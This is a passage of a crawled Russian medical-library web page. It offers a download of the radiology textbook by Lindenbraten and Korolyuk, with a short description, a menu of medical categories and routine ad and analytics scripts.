

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medobook.ru/load/medicina/onkologija/medicinskaja_radiologija_lindenbraten_l_d_koroljuk_i_p_2000_g/24-1-0-1500
body_size: 14352
content:
<!DOCTYPE html>
<html>
 <head>
<script type="text/javascript" src="/?JPfskqs1O7hTakcUrrUUJHXLD6jHAzsO5WIUd%3BcM%21il5AvuxG%217xDHvYKpniDgzY0ZlTZQwcVO1gIy5158CxfXF9hP%5E7rvpmWdKn%21dSzvcVHkxN%3B33ghlCiB822fsyG6Zxqr0M2p45qX6GDuESRI96%3B4gDPLNMkx0iMsmBUTc996zOkzYVv%21YYgvskFen8NuiVie8yzZMQ22Pjqr5qVF"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
 <meta http-equiv="content-type" content="text/html; charset=UTF-8">
 <title>Медицинская радиология, Линденбратен Л.Д., Королюк И.П. 2000 г. | Скачать бесплатно книги и литературу по медицине, читать медицинские статьи</title>
 <link rel="canonical" href="http://medobook.ru/load/medicina/onkologija/medicinskaja_radiologija_lindenbraten_l_d_koroljuk_i_p_2000_g/24-1-0-1500">
 <META NAME="keywords" CONTENT="Медицинская радиология, Линденбратен Л.Д., Королюк И.П. 2000 г., медицинские статьи, медицинская литература, медицинское видео, медицинские книги, монографии, пособие, скачать, купить, литература по медицине, статьи по медицине, медицина">
 <META NAME="description" CONTENT="Медицинская радиология, Линденбратен Л.Д., Королюк И.П. 2000 г. - В книге немало сведений, которые сегодня неизвестны даже квалифицированным врачам, но завтра станут буднями медицинской практики.">
 
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />

<!-- BEGIN Tynt Script -->
<script type="text/javascript">
if(document.location.protocol=='http:'){
 var Tynt=Tynt||[];Tynt.push('crV61K014r4BIsacwqm_6l');Tynt.i={"ap":"Читать полностью:"};
 (function(){var s=document.createElement('script');s.async="async";s.type="text/javascript";s.src='http://tcr.tynt.com/ti.js';var h=document.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);})();
}
</script>
<!-- END Tynt Script -->
<!-- BEGIN Google Analytics -->
<script type="text/javascript">

 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-33972666-1']);
 _gaq.push(['_trackPageview']);

 (function() {
 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

</script>
<!-- END Google Analytics --> 
 
 <!-- AdSense -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({
 google_ad_client: "ca-pub-6630199041941630",
 enable_page_level_ads: true
 });
</script>
 <!-- /AdSense -->

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s756.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.419428264832295"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":1,"site":{"id":"7bookomania","host":"bookomania.moy.su","domain":"medobook.ru"},"uLightboxType":1,"sign":{"7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","5255":"Помощник","5458":"Следующий","7254":"Изменить размер","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть"},"language":"ru","module":"load","country":"US","ssid":"774504610175571544457"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"google":{"width":700,"height":600},"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('medobook.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>



<body>

 <div id="utbr8214" rel="s756"></div>
 <div id="contanier">
 <div id="leftPick">
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr>
 <td width="320" valign="top">
 <!-- <sblock_menu> -->
 
 <table border="0" cellpadding="0" cellspacing="0" class="menuTable"><tr><td class="menuContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://medobook.ru/load/medicina/1"><span>Литература</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://medobook.ru/load/akusherstvo_i_ginekologija/2"><span>Акушерство и Гинекология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/allergologija_i_immunologija/3"><span>Аллергология и Иммунология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/anatomija/5"><span>Анатомия и Топографическая анатомия</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/anesteziologija_i_reanimacija/4"><span>Анестезиология и Реанимация</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/vertebrologija_i_manualnaja_terapija/6"><span>Вертебрология и Мануальная терапия</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/voennaja_medicina_i_medicina_katastrof/7"><span>Военная медицина и Медицина катастроф</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/gastroenterologija/8"><span>Гастроэнтерология и Диетология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/gematologija/9"><span>Гематология и Болезни крови</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/genetika/10"><span>Генетика и Наследственные болезни</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/gigiena_soc_med_i_statistika/11"><span>Гигиена, Социальная медицина, Статистика</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/gistologija_citologija_embriologija/12"><span>Гистология, Цитология и Эмбриология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/dermatovenerologija_i_kosmetologija/13"><span>Дерматовенерология и Косметология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/inostrannaja_literatura/50"><span>Иностранная литература</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/inostrannye_jazyki/14"><span>Иностранные языки в медицине</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/infekcionnye_bolezni/15"><span>Инфекционные болезни</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/istorija_mediciny/16"><span>История медицины</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/kardiologija/17"><span>Кардиология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/laboratornaja_diagnostika/47"><span>Лабораторная и функциональная диагностика</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/logopedija/48"><span>Логопедия</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/massazh_i_reabilitacija/18"><span>Массаж и Реабилитация</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/medicinskaja_farmacevticheskaja_ehkonomika/45"><span>Медицинская и фармацевтическая экономика</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/med_pravo_i_prikazy_m_o_z/19"><span>Медицинское право и Приказы МОЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/mikrobiologija_i_biologija/20"><span>Микробиология и Биология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/narkologija_i_toksikologija/21"><span>Наркология и Токсикология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/nejrokhirurgija/43"><span>Нейрохирургия и Неврология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/normalnaja_i_patologicheskaja_fiziologija/23"><span>Нормальная и Патологическая физиология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/onkologija/24"><span>Онкология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/otolaringologija/25"><span>Оториноларингология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/oftalmologija/26"><span>Офтальмология и Глазные болезни</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/parazitologija_i_ehntomologija/27"><span>Паразитология и Энтомология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/patologicheskaja_anatomija_i_sudebnaja_medicina/28"><span>Патологическая анатомия и Судебная медицина</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/pediatrija_i_neonatologija/29"><span>Педиатрия и Неонатология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/psikhiatrija_i_psikhologija/30"><span>Психиатрия и Психология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/pulmonologija_i_ftiziatrija/31"><span>Пульмонология и Фтизиатрия</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/seksopatologija/46"><span>Сексология и Сексопатология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/stomatologija/32"><span>Стоматология и Челюстно-лицевая хирургия</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/terapija/33"><span>Терапия и Пропедевтика</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/travmatologija/34"><span>Травматология и Ортопедия</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/transfuziologija/41"><span>Трансфузиология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/uzi_i_rentgenologija/35"><span>УЗИ, Рентгенология и Томография</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/urologija_i_nefrologija/36"><span>Урология и Нефрология</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/farmakologija/37"><span>Фармакология и Фармакотерапия</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/khimija_i_biokhimija/38"><span>Химия и Биохимия</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/khirurgija/39"><span>Хирургия</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/ehndokrinologija/40"><span>Эндокринология и Болезни обмена</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/ehndoskopija/44"><span>Эндоскопия</span></a></div></li>
<li><div class="uMenuItem"><a href="http://medobook.ru/load/ehfferentnye_metody_lechenija/42"><span>Эфферентная терапия</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://medobook.ru/load/stati/49"><span>Статьи</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://medobook.ru/blog/"><span>Видео по медицине онлайн</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://medobook.ru/forum/"><span>Форум по медицине</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://medobook.ru/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://medobook.ru/gb/"><span>Пожелания</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
 
 <!-- </sblock_menu> -->
 
 </td>
 <td valign="top">
 <!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="100%">
 <tbody><tr><td class="navBar">Воскресенье, 18.01.2026, 14:26<br><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b><br><br><br><br><a href="http://medobook.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="http://medobook.ru/load/rss/">RSS</a></td></tr>
 <tr><td class="logoBar"><h2><!-- <logo> --><span style="font-size: 22pt; color: white;">Все о медицине, здоровье и красоте</span><!-- </logo> --></h2></td></tr>
</tbody></table><!--/U1AHEADER1Z-->
 <h2>Библиотека</h2>
 <!-- <middle> -->
 <div class="textBlock"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr>
 <td width="80%"><a href="http://medobook.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; <a href="/load/medicina/1">МЕДИЦИНСКАЯ ЛИТЕРАТУРА</a> &raquo; <a href="/load/medicina/onkologija/24">онкология</a></td>
 <td align="right" style="white-space: nowrap;"></td>
 </tr>
 </table>
 <hr />
 
 <div class="eTitle" style="padding-bottom:3px;"><h1>Медицинская радиология, Линденбратен Л.Д., Королюк И.П. 2000 г.</h1> </div>
 <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
 <tr><td width="85%">
  
 
  
 
 
 </td></tr>
 <a href="/_ld/15/36884154.jpg" title="Медицинская радиология, Линденбратен Л.Д., Королюк И.П. 2000 г." target="_blank"><div align="center"><IMG SRC="/_ld/15/36884154.jpg" width="200" height="300" title="Медицинская радиология, Линденбратен Л.Д., Королюк И.П. 2000 г." alt="Скачать бесплатно книгу, учебник по медицине Медицинская радиология, Линденбратен Л.Д., Королюк И.П. 2000 г."></a>
 <tr><td class="eText" colspan="2"><div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- medru над текстом натив -->
<ins class="adsbygoogle"
 style="display:block; text-align:center; width:760px"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-6630199041941630"
 data-ad-slot="8145639405"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script> 
</div><font size="2pt"><div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div><p>В чем же особенности учебника &laquo;Медицинская радиология&raquo;? Прежде всего &mdash; в новизне содержания. Оно отражает величественные и стремительные достижения научно-технического прогресса. В книге &laquo;Медицинская радиология&raquo; немало сведений, которые сегодня неизвестны даже квалифицированным врачам, но завтра станут буднями медицинской практики. Впервые в учебнике с позиций системного подхода описаны все методы лучевой диагностики и вкратце изложены основы лучевой терапии, т.е. клиническая радиология представлена в едином комплексе. Впервые в учебник по радиологии введены сведения по медицинской информатике, без которых невозможно использовать новые технические средства и анализировать выдаваемую ими диагностическую информацию.</p></font>
 
<div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- medru под текстом натив -->
<ins class="adsbygoogle"
 style="display:block; text-align:center; width:760px"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-6630199041941630"
 data-ad-slot="1899795254"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
 <p><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,evernote,viber,whatsapp,skype,telegram" data-counter=""></div></p>

 </td></tr>

<br/>
 <tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating1500" class="uStarRating1500 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating1500" class="u-current-rating uCurStarRating1500" style="width:0%;"></li></ul></div>

 <!--<s3179>-->Категория<!--</s>-->: <a href="/load/medicina/onkologija/24">онкология</a>
 
</td></tr>

 <tr><td class="eDetails2" colspan="2">Дата размещения: 14.03.2011, 13:49 | Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Гость</a> | <!--<s3177>-->Просмотров<!--</s>-->: 9921 | <!--<s3181>-->Загрузок<!--</s>-->: 2418
 
 | <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating1500">0.0</span>/<span id="entRated1500">0</span></td></tr>
 </table>
 <p><center></center></p>
 
<!-- Rekcontent -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
 style="display:block; text-align:center; width:760px"
 data-ad-format="autorelaxed"
 data-ad-client="ca-pub-6630199041941630"
 data-ad-slot="3016089231"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /Rekcontent -->
 
 <fieldset class="counter"><legend><font color="#0000FF"><h3><ins><b>Так же у нас скачивают медицинскую литературу, учебники, книги по медицине бесплатно без регистрации:</b></ins></h3></font><b><font color="#0000FF"></font></b></legend><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[24.12.2010]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/genetika/10">генетика</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/genetika/sovremennaja_genetika_tom_2_ajala_f_kajger_dzh_1987_g/10-1-0-439">Современная генетика, том 2, Айала Ф., Кайгер Дж. 1987 г.</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/genetika/sovremennaja_genetika_tom_2_ajala_f_kajger_dzh_1987_g/10-1-0-439#comments"><b>0</b></a>)</span></td></tr></table></td><td class="infTd" width="50%"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[18.12.2010]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/vertebrologija_i_manualnaja_terapija/6">вертебрология,мануальная терапия</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/vertebrologija_i_manualnaja_terapija/kinezoterapija_pojasnichnogo_osteokhondroza_fishhenko_v_ja_lazarev_i_a_roj_i_v_2007_g/6-1-0-298">Кинезотерапия поясничного остеохондроза, Фищенко В.Я., Лазарев И.А., Рой И.В. 2007 г.</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/vertebrologija_i_manualnaja_terapija/kinezoterapija_pojasnichnogo_osteokhondroza_fishhenko_v_ja_lazarev_i_a_roj_i_v_2007_g/6-1-0-298#comments"><b>0</b></a>)</span></td></tr></table></td></tr><tr><td class="infTd" width="50%"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[18.01.2011]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/nejrokhirurgija/43">нейрохирургия,неврология</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/nejrokhirurgija/bolezni_perifericheskoj_nervnoj_sistemy_popeljanskij_ja_ju_2005_g/43-1-0-908">Болезни периферической нервной системы. Попелянский Я.Ю. 2005 г.</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/nejrokhirurgija/bolezni_perifericheskoj_nervnoj_sistemy_popeljanskij_ja_ju_2005_g/43-1-0-908#comments"><b>0</b></a>)</span></td></tr></table></td><td class="infTd" width="50%"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.12.2010]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/akusherstvo_i_ginekologija/2">акушерство,гинекология</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/akusherstvo_i_ginekologija/novyj_princip_lechenija_miomy_matki_a_l_tikhomirov_a_m_lubnin_2006_g/2-1-0-224">Новый принцип лечения миомы матки, А. Л. Тихомиров, А. М. Лубнин. 2006 г.</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/akusherstvo_i_ginekologija/novyj_princip_lechenija_miomy_matki_a_l_tikhomirov_a_m_lubnin_2006_g/2-1-0-224#comments"><b>0</b></a>)</span></td></tr></table></td></tr><tr><td class="infTd" width="50%"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.12.2010]</td><td nowrap style="text-align:end; font:7pt">[<a 